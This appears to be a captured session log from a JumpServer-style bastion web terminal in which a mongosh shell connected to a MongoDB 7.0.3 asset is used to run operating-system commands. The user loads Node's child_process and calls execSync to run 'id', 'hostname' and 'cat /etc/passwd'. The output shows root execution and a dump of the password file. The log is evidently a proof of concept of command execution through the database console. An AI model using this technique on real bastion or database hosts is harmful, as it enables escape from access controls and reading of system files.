 文件管理 视图 语言 设置 帮助 窗口列表 Administr
我的资产
mongodb ×
收藏夹 (0)
Default (3)
jms_mysql
jms_redis
mongodb
开始连接数据库 mongodb(10.0.100.207) 0.7
Current Mongosh Log ID: 655853c8b8670010b8564c6b
Connecting to: mongodb://<credentials>@10.0.100.207:27017/test?authSource=admin&directConnection=true&appName=mongosh+1.8.0
Using MongoDB: 7.0.3
Using Mongosh: 1.8.0
For mongosh info see: https://docs.mongodb.com/mongodb-shell/
To help improve our products, anonymous usage data is collected and sent to MongoDB periodically (https://www.mongodb.com/legal/privacy-policy).
You can opt-out by running the disableTelemetry() command.
------
The server generated these startup warnings when booting
2023-11-18T05:49:06.047+00:00: Access control is not enabled for the database. Read and write access to data and configuration is unrestricted
2023-11-18T05:49:06.047+00:00: /sys/kernel/mm/transparent_hugepage/enabled is 'always'. We suggest setting it to 'never'
2023-11-18T05:49:06.047+00:00: /sys/kernel/mm/transparent_hugepage/defrag is 'always'. We suggest setting it to 'never'
2023-11-18T05:49:06.047+00:00: vm.max_map_count is too low
------
test>
test> const { execSync } = require("child_process")
test> console.log(execSync("id; hostname;").toString())
uid=0(root) gid=0(root) groups=0(root)
97eef96eb646
test> console.log(execSync("cat /etc/passwd; hostname;").toString())
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
redis:x:101:101::/var/lib/redis:/usr/sbin/nologin
97eef96eb646
test>
Administrator(admin)
mongodb